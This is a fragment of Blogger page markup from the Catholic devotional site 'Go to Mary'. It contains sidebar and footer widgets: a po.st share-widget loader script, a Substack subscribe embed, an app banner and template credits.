</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 